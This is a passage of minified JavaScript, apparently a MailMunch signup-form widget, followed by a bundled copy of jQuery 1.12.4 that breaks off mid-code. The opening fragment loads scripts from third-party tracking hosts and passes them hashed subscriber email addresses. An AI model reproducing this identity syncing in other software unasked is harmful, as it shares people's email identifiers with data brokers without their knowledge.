CPL&&CPL.sendHashedEmail({md5lc:t,sha1lc:n,sha256lc:r,md5uc:i,sha1uc:o,sha256uc:a})}),-1<e.indexOf("de")&&(window.dd_info={site:"vvznkeeb",ehlm5:t,ehum5:i,ehls1:n,ehus1:o,ehls2:r,ehus2:a},$.getScript("https://lore.deduce.com/p/collect",function(){})),-1<e.indexOf("le")&&$.getScript("https://pippio.com/api/sync?pid=708599&it=4&iv="+t+"&it=4&iv="+n+"&it=4&iv="+r,function(){}),-1<e.indexOf("ne")&&$.getScript("https://aa.agkn.com/adscores/s.js?sid=9112305488&em="+t,function(){}),-1<e.indexOf("pe")&&$.getScript("https://nytrng.com/iframe?vcp=M411MCHI&vmd5="+t+"&vsha1="+n+"&vsha256="+r,function(){}),-1<e.indexOf("me")){var s=document.createElement("img");s.src="//analytics.mailmunch.co/internal/pixel",s.style.display="none",document.body.appendChild(s)}}function loadWidget(){var e=$(document).width(),t=$(document.body).outerHeight();0!=e&&0!=t?(sendMessage({type:"loaded",width:$(document).width(),height:$(document.body).outerHeight()}),setTimeout(resizeWidget,500)):setTimeout(loadWidget,500)}function isPopover(){return widgetType&&"popover"==widgetType}function isCover(){return widgetType&&"cover"==widgetType}function isRecaptchaEnabled(){return recaptchaEnabled&&!!parent&&!!parent.grecaptcha}function adjustRecaptchaVisibility(e){$(parent.document.body).find(".mailmunch-popover,.mailmunch-popover-mobile").each(function(){$(this).css({zIndex:e-1})}),$(parent.document.body).find(".mailmunch-overlay,.mailmunch-inner-overlay").each(function(){$(this).css({zIndex:e-2})})}function replaceCouponCodes(i,e,t){var o=e.split("|").filter(function(e){return e&&e.includes("_")}).map(function(e){return{id:e.split("_")[0],code:e.split("_")[1]}});if(o&&o.length){var n=i.match(/{{coupon_\d+}}/g);n&&n.forEach(function(e){var t=Number(e.replace(/\D/g,"")),n=o.find(function(e){return Number(e.id)===Number(t)}),r=n&&Object.keys(n).length?n.code:null;r&&(i=i.replace(e,r))}),t=t.map(function(e){var t=e.spinwheel_coupon.id,n=o.find(function(e){return Number(e.id)===Number(t)}),r=n&&Object.keys(n).length?n.code:null;if(r){var i=Object.assign({},e);return e.spinwheel_coupon.value=r,i}return e})}return i}function onSubmit(a,e,s,u){s||(s=[]);var t,n=Object.assign({},a),r=s.filter(function(e){return e.spinwheel_coupon&&e.spinwheel_coupon.id}).map(function(e){return e.spinwheel_coupon.id});try{parent&&parent.document&&parent.document.location&&(t=parent.document.location.href)}catch(i){t=document.referrer}t&&(n.referrer=t),e&&(n.recaptcha_token=e),window.parent&&window.parent._mmunch&&window.parent._mmunch.visitorId&&(n.visitor_id=window.parent._mmunch.visitorId),$.ajax({type:"POST",url:submitUrl,data:n,dataType:"text",beforeSend:function(e){e.setRequestHeader("X-MM-Form-Tool","1"),e.setRequestHeader("X-MM-Coupons",couponsList.concat(r))},success:function(e,t,n){var r=sortedSteps[u].html;n.getResponseHeader("X-MM-COUPONS")&&(r=replaceCouponCodes(r,n.getResponseHeader("X-MM-COUPONS"),s)),$(".widget-steps").html(r),$(".widget-steps img").each(function(){this.onload=function(){resizeWidget()}}),"undefined"!=typeof contentGate&&1==contentGate&&$("#close-icon").show();var i=a&&a.contact||{};for(var o in s&&s.every(function(e){i=Object.assign({},i,e)}),i)$(".widget-steps").html($(".widget-steps").html().split("{{"+o+"}}").join(i[o].value));(subscribed(i),resizeWidget(),n.getResponseHeader("X-MM-T"))&&firePixels(n.getResponseHeader("X-MM-T"),n.getResponseHeader("X-MM-GID"),n.getResponseHeader("X-MM-BID"),n.getResponseHeader("X-MM-EID"),n.getResponseHeader("X-MM-UGID"),n.getResponseHeader("X-MM-UBID"),n.getResponseHeader("X-MM-UEID"))}}),isRecaptchaEnabled()&&isPopover()&&adjustRecaptchaVisibility(10100000006)}function submitForm(t,n,r){resizeWidget(),spinwheel?spinwheel.spin().then(function(e){onSubmit(t,n,e||[],r)}):onSubmit(t,n,null,r)}function loadStep(o){sortedSteps=steps.sort(function(e,t){return e.position>t.position?1:-1}),$(".widget-steps").html(sortedSteps[o].html),"undefined"!=typeof MMSpinwheel&&(spinwheel=new MMSpinwheel),new MMForms(function(e,t){var n={email_address:t.email,contact:t.data},r=$(e).find(".spinner-container").siblings("input").width();if(r&&$(e).find(".spinner-container .spinner").css("width",r),$(e).find(".spinner-container").show(),isRecaptchaEnabled()){$(parent.document.body).find("#mailmunch-recaptcha").remove(),$(parent.document.body).append('<div id="mailmunch-recaptcha"></div>');var i=parent.grecaptcha.render("mailmunch-recaptcha",{sitekey:recaptchaApiKey,callback:function(e){return submitForm(n,e,o+1)},size:"invisible"});isPopover()&&adjustRecaptchaVisibility(2e9),parent.grecaptcha.execute(i)}else submitForm(n,null,o+1)},function(){}),$(".input-container input,.input-container select,.input-container textarea").bind("focusin",function(e){sendMessage({type:"input-focus",posTop:$(e.target).offset().top})}),$(".input-container input,.input-container select,.input-container textarea").bind("focusout",function(e){sendMessage({type:"input-blur",posTop:$(e.target).offset().top})})}var sortedSteps,spinwheel,resizeTimer;!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){function s(e){var t=!!e&&"length"in e&&e.length,n=pe.type(e);return"function"!==n&&!pe.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function t(e,n,r){if(pe.isFunction(n))return pe.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return pe.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(Ce.test(n))return pe.filter(n,e,r);n=pe.filter(n,e)}return pe.grep(e,function(e){return-1<pe.inArray(e,n)!==r})}function n(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function c(e){var n={};return pe.each(e.match(De)||[],function(e,t){n[t]=!0}),n}function i(){re.addEventListener?(re.removeEventListener("DOMContentLoaded",o),C.removeEventListener("load",o)):(re.detachEvent("onreadystatechange",o),C.detachEvent("onload",o))}function o(){(re.addEventListener||"load"===C.event.type||"complete"===re.readyState)&&(i(),pe.ready())}function u(e,t,n){if(n===undefined&&1===e.nodeType){var r="data-"+t.replace(qe,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Me.test(n)?pe.parseJSON(n):n)}catch(i){}pe.data(e,t,n)}else n=undefined}return n}function l(e){var t;for(t in e)if(("data"!==t||!pe.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function r(e,t,n,r){if(He(e)){var i,o,a=pe.expando,s=e.nodeType,u=s?pe.cache:e,l=s?e[a]:e[a]&&a;if(l&&u[l]&&(r||u[l].data)||n!==undefined||"string"!=typeof t)return l||(l=s?e[a]=ne.pop()||pe.guid++:a),u[l]||(u[l]=s?{}:{toJSON:pe.noop}),"object"!=typeof t&&"function"!=typeof t||(r?u[l]=pe.extend(u[l],t):u[l].data=pe.extend(u[l].data,t)),o=u[l],r||(o.data||(o.data={}),o=o.data),n!==undefined&&(o[pe.camelCase(t)]=n),"string"==typeof t?null==(i=o[t])&&(i=o[pe.camelCase(t)]):i=o,i}}function a(e,t,n){if(He(e)){var r,i,o=e.nodeType,a=o?pe.cache:e,s=o?e[pe.expando]:pe.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){i=(t=pe.isArray(t)?t.concat(pe.map(t,pe.camelCase)):t in r?[t]:(t=pe.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!l(r):!pe.isEmptyObject(r))return}(n||(delete a[s].data,l(a[s])))&&(o?pe.cleanData([e],!0):de.deleteExpando||a!=a.window?delete a[s]:a[s]=undefined)}}}function d(e,t,n,r){var i,o=1,a=20,s=r?function(){return r.cur()}:function(){return pe.css(e,t,"")},u=s(),l=n&&n[3]||(pe.cssNumber[t]?"":"px"),c=(pe.cssNumber[t]||"px"!==l&&+u)&&Fe.exec(pe.css(e,t));if(c&&c[3]!==l)for(l=l||c[3],n=n||[],c=+u||1;c/=o=o||".5",pe.style(e,t,c+l),o!==(o=s()/u)&&1!==o&&--a;);return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}function g(e){var t=Ve.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function y(e,t){var n,r,i=0,o="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):undefined;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||pe.nodeName(r,t)?o.push(r):pe.merge(o,y(r,t));return t===undefined||t&&pe.nodeName(e,t)?pe.merge([e],o):o}function v(e,t){for(var n,r=0;null!=(n=e[r]);r++)pe._data(n,"globalEval",!t||pe._data(t[r],"globalEval"))}function b(e){Be.test(e.type)&&(e.defaultChecked=e.checked)}function m(e,t,n,r,i){for(var o,a,s,u,l,c,d,f=e.length,p=g(t),h=[],m=0;m<f;m++)if((a=e[m])||0===a)if("object"===pe.type(a))pe.merge(h,a.nodeType?[a]:a);else if(Je.test(a)){for(u=u||p.appendChild(t.createElement("div")),l=(ze.exec(a)||["",""])[1].toLowerCase(),d=Ge[l]||Ge._default,u.innerHTML=d[1]+pe.htmlPrefilter(a)+d[2],o=d[0];o--;)u=u.lastChild;if(!de.leadingWhitespace&&Ue.test(a)&&h.push(t.createTextNode(Ue.exec(a)[0])),!de.tbody)for(o=(a="table"!==l||Ye.test(a)?"<table>"!==d[1]||Ye.test(a)?0:u:u.firstChild)&&a.childNodes.length;o--;)pe.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(pe.merge(h,u.childNodes),u.textContent="";u.firstChild;)u.removeChild(u.firstChild);u=p.lastChild}else h.push(t.createTextNode(a));for(u&&p.removeChild(u),de.appendChecked||pe.grep(y(h,"input"),b),m=0;a=h[m++];)if(r&&-1<pe.inArray(a,r))i&&i.push(a);else if(s=pe.contains(a.ownerDocument,a),u=y(p.appendChild(a),"script"),s&&v(u),n)for(o=0;a=u[o++];)Xe.test(a.type||"")&&n.push(a);return u=null,p}function f(){return!0}function p(){return!1}function h(){try{return re.activeElement}catch(e){}}function x(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=undefined),t)x(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=undefined):null==i&&("string"==typeof n?(i=r,r=undefined):(i=r,r=n,n=undefined)),!1===i)i=p;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return pe().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=pe.guid++)),e.each(function(){pe.event.add(this,t,i,r,n)})}function w(e,t){return pe.nodeName(e,"table")&&pe.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function T(e){return e.type=(null!==pe.find.attr(e,"type"))+"/"+e.type,e}function k(e){var t=st.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function E(e,t){if(1===t.nodeType&&pe.hasData(e)){var n,r,i,o=pe._data(e),a=pe._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;r<i;r++)pe.event.add(t,n,s[n][r]);a.data&&(a.data=pe.extend({},a.data))}}function N(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!de.noCloneEvent&&t[pe.expando]){for(r in(i=pe._data(t)).events)pe.removeEvent(t,r,i.handle);t.removeAttribute(pe.expando)}"script"===n&&t.text!==e.text?(T(t).text=e.text,k(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),de.html5Clone&&e.innerHTML&&!pe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Be.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function S(n,r,i,o){r=oe.apply([],r);var e,t,a,s,u,l,c=0,d=n.length,f=d-1,p=r[0],h=pe.isFunction(p);if(h||1<d&&"string"==typeof p&&!de.checkClone&&at.test(p))return n.each(function(e){var t=n.eq(e);h&&(r[0]=p.call(this,e,t.html())),S(t,r,i,o)});if(d&&(e=(l=m(r,n[0].ownerDocument,!1,n,o)).firstChild,1===l.childNodes.length&&(l=e),e||o)){for(a=(s=pe.map(y(l,"script"),T)).length;c<d;c++)t=l,c!==f&&(t=pe.clone(t,!0,!0),a&&pe.merge(s,y(t,"script"))),i.call(n[c],t,c);if(a)for(u=s[s.length-1].ownerDocument,pe.map(s,k),c=0;c<a;c++)t=s[c],Xe.test(t.type||"")&&!pe._data(t,"globalEval")&&pe.contains(u,t)&&(t.src?pe._evalUrl&&pe._evalUrl(t.src):pe.globalEval((t.text||t.textContent||t.innerHTML||"").replace(ut,"")));l=e=null}return n}function j(e,t,n){for(var r,i=t?pe.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||pe.cleanData(y(r)),r.parentNode&&(n&&pe.contains(r.ownerDocument,r)&&v(y(r,"script")),r.parentNode.removeChild(r));return e}function A(e,t){var n=pe(t.createElement(e)).appendTo(t.body),r=pe.css(n[0],"display");return n.detach(),r}function D(e){var t=re,n=dt[e];return n||("none"!==(n=A(e,t))&&n||((t=((ct=(ct||pe("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||ct[0].contentDocument).document).write(),t.close(),n=A(e,t),ct.detach()),dt[e]=n),n}function L(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function H(e){if(e in Nt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=Et.length;n--;)if((e=Et[n]+t)in Nt)return e}function M(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=pe._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&We(r)&&(o[a]=pe._data(r,"olddisplay",D(r.nodeName)))):(i=We(r),(n&&"none"!==n||!i)&&pe._data(r,"olddisplay",i?n:pe.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function q(e,t,n){var r=Tt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function _(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=pe.css(e,n+Pe[o],!0,i)),r?("content"===n&&(a-=pe.css(e,"padding"+Pe[o],!0,i)),"margin"!==n&&(a-=pe.css(e,"border"+Pe[o]+"Width",!0,i))):(a+=pe.css(e,"padding"+Pe[o],!0,i),"padding"!==n&&(a+=pe.css(e,"border"+Pe[o]+"Width",!0,i)));return a}function O(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=gt(e),a=de.boxSizing&&"border-box"===pe.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=yt(e,t,o))<0||null==i)&&(i=e.style[t]),pt.test(i))return i;r=a&&(de.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+_(e,t,n||(a?"border":"content"),r,o)+"px"}function R(e,t,n,r,i){return new R.prototype.init(e,t,n,r,i)}function $(){return C.setTimeout(function(){St=undefined}),St=pe.now()}function F(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=Pe[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function P(e,t,n){for(var r,i=(B.tweeners[t]||[]).concat(B.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function W(t,e,n){var r,i,o,a,s,u,l,c=this,d={},f=t.style,p=t.nodeType&&We(t),h=pe._data(t,"fxshow");for(r in n.queue||(null==(s=pe._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,pe.queue(t,"fx").length||s.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===("none"===(l=pe.css(t,"display"))?pe._data(t,"olddisplay")||D(t.nodeName):l)&&"none"===pe.css(t,"float")&&(de.inlineBlockNeedsLayout&&"inline"!==D(t.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",de.shrinkWrapBlocks()||c.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),e)if(i=e[r],qt.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(p?"hide":"show")){if("show"!==i||!h||h[r]===undefined)continue;p=!0}d[r]=h&&h[r]||pe.style(t,r)}else l=undefined;if(pe.isEmptyObject(d))"inline"===("none"===l?D(t.nodeName):l)&&(f.display=l);else for(r in h?"hidden"in h&&(p=h.hidden):h=pe._data(t,"fxshow",{}),o&&(h.hidden=!p),p?pe(t).show():c.done(function(){pe(t).hide()}),c.done(function(){var e;for(e in pe._removeData(t,"fxshow"),d)pe.style(t,e,d[e])}),d)a=P(p?h[r]:0,r,c),r in h||(h[r]=a.start,p&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}function I(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=pe.camelCase(n)],o=e[n],pe.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=pe.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}function B(o,e,t){var n,a,r=0,i=B.prefilters.length,s=pe.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=St||$(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:pe.extend({},e),opts:pe.extend(!0,{specialEasing:{},easing:pe.easing._default},t),originalProperties:e,originalOptions:t,startTime:St||$(),duration:t.duration,tweens:[],createTween:function(e,t){var n=pe.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(I(c,l.opts.specialEasing);r<i;r++)if(n=B.prefilters[r].call(l,o,c,l.opts))return pe.isFunction(n.stop)&&(pe._queueHooks(l.elem,l.opts.queue).stop=pe.proxy(n.stop,n)),n;return pe.map(c,P,l),pe.isFunction(l.opts.start)&&l.opts.start.call(o,l),pe.fx.timer(pe.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function z(e){return pe.attr(e,"class")||""}function X(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(De)||[];if(pe.isFunction(t))for(;n=i[r++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function U(t,i,o,a){function s(e){var r;return u[e]=!0,pe.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||l||u[n]?l?!(r=n):void 0:(i.dataTypes.unshift(n),s(n),!1)}),r}var u={},l=t===an;return s(i.dataTypes[0])||!u["*"]&&s("*")}function V(e,t){var n,r,i=pe.ajaxSettings.flatOptions||{};for(r in t)t[r]!==undefined&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&pe.extend(!0,e,n),e}function G(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),i===undefined&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}if(o)return o!==u[0]&&u.unshift(o),n[o]}function J(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(d){return{state:"parsererror",error:a?d:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}function Y(e){return e.style&&e.style.display||pe.css(e,"display")}function K(e){if(!pe.contains(e.ownerDocument||re,e))return!0;for(;e&&1===e.nodeType;){if("none"===Y(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}function Q(n,e,r,i){var t;if(pe.isArray(e))pe.each(e,function(e,t){r||dn.test(n)?i(n,t):Q(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==pe.type(e))i(n,e);else for(t in e)Q(n+"["+t+"]",e[t],r,i)}function Z(){try{return new C.XMLHttpRequest}catch(e){}}function ee(){try{return new C.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function te(e){return pe.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var ne=[],re=C.document,ie=ne.slice,oe=ne.concat,ae=ne.push,se=ne.indexOf,ue={},le=ue.toString,ce=ue.hasOwnProperty,de={},fe="1.12.4",pe=function(e,t){return new pe.fn.init(e,t)},he=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,me=/^-ms-/,ge=/-([\da-z])/gi,ye=function(e,t){return t.toUpperCase()};pe.fn=pe.prototype={jquery:fe,constructor:pe,selector:"",length:0,toArray:function(){return ie.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:ie.call(this)},pushStack:function(e){var t=pe.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return pe.each(this,e)},map:function(n){return this.pushStack(pe.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ie.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:ae,sort:ne.sort,splice:ne.splice},pe.extend=pe.fn.extend=function(e){var t,n,r,i,o,a,s=e||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[u]||{},u++),"object"==typeof s||pe.isFunction(s)||(s={}),u===l&&(s=this,u--);u<l;u++)if(null!=(o=arguments[u]))for(i in o)t=s[i],s!==(r=o[i])&&(c&&r&&(pe.isPlainObject(r)||(n=pe.isArray(r)))?(n?(n=!1,a=t&&pe.isArray(t)?t:[]):a=t&&pe.isPlainObject(t)?t:{},s[i]=pe.extend(c,a,r)):r!==undefined&&(s[i]=r));return s},pe.extend({expando:"jQuery"+(fe+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===pe.type(e)},isArray:Array.isArray||function(e){return"array"===pe.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!pe.isArray(e)&&0<=t-parseFloat(t)+1},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==pe.type(e)||e.nodeType||pe.isWindow(e))return!1;try{if(e.constructor&&!ce.call(e,"constructor")&&!ce.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}if(!de.ownFirst)for(t in e)return ce.call(e,t);for(t in e);return t===undefined||ce.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?ue[le.call(e)]||"object":typeof e},globalEval:function(e){e&&pe.trim(e)&&(C.execScript||function(e){C.eval.call(C,e)})(e)},camelCase:function(e){return e.replace(me,"ms-").replace(ge,ye)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(s(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(he,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(s(Object(e))?pe.merge(n,"string"==typeof e?[e]:e):ae.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(se)return se.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;t[r]!==undefined;)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(s(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return oe.apply([],a)},guid:1,proxy:function(e,t){var n,r,i;return"string"==typeof t&&(i=e[t],t=e,e=i),pe.isFunction(e)?(n=ie.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(ie.call(arguments)))}).guid=e.guid=e.guid||pe.guid++,r):undefined},now:function(){return+new Date},support:de}),"function"==typeof Symbol&&(pe.fn[Symbol.iterator]=ne[Symbol.iterator]),pe.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){ue["[object "+t+"]"]=t.toLowerCase()});var ve=function(n){function x(e,t,n,r){var i,o,a,s,u,l,c,d,f=t&&t.ownerDocument,p=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==p&&9!==p&&11!==p)return n;if(!r&&((t?t.ownerDocument||t:P)!==H&&L(t),t=t||H,q)){if(11!==p&&(l=ye.exec(e)))if(i=l[1]){if(9===p){if(!(a=t.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&$(t,a)&&a.id===i)return n.push(a),n}else{if(l[2])return Q.apply(n,t.getElementsByTagName(e)),n;if((i=l[3])&&y.getElementsByClassName&&t.getElementsByClassName)return Q.apply(n,t.getElementsByClassName(i)),n}if(y.qsa&&!X[e+" "]&&(!_||!_.test(e))){if(1!==p)f=t,d=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(be,"\\$&"):t.setAttribute("id",s=F),o=(c=E(e)).length,u=fe.test(s)?"#"+s:"[id='"+s+"']";o--;)c[o]=u+" "+g(c[o]);d=c.join(","),f=ve.test(e)&&m(t.parentNode)||t}if(d)try{return Q.apply(n,f.querySelectorAll(d)),n}catch(h){}finally{s===F&&t.removeAttribute("id")}}}return S(e.replace(se,"$1"),t,n,r)}function e(){function n(e,t){return r.push(e+" ")>T.cacheLength&&delete n[r.shift()],n[e+" "]=t}var r=[];return n}function u(e){return e[F]=!0,e}function i(e){var t=H.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function t(e,t){for(var n=e.split("|"),r=n.length;r--;)T.attrHandle[n[r]]=t}function l(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||V)-(~e.sourceIndex||V);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function r(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function o(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function a(a){return u(function(o){return o=+o,u(function(e,t){for(var n,r=a([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function m(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function s(){}function g(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function d(s,e,t){var u=e.dir,l=t&&"parentNode"===u,c=I++;return e.first?function(e,t,n){for(;e=e[u];)if(1===e.nodeType||l)return s(e,t,n)}:function(e,t,n){var r,i,o,a=[W,c];if(n){for(;e=e[u];)if((1===e.nodeType||l)&&s(e,t,n))return!0}else for(;e=e[u];)if(1===e.nodeType||l){if((r=(i=(o=e[F]||(e[F]={}))[e.uniqueID]||(o[e.uniqueID]={}))[u])&&r[0]===W&&r[1]===c)return a[2]=r[2];if((i[u]=a)[2]=s(e,t,n))return!0}}}function f(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function v(e,t,n){for(var r=0,i=t.length;r<i;r++)x(e,t[r],n);return n}function w(e,t,n,r,i){for(var 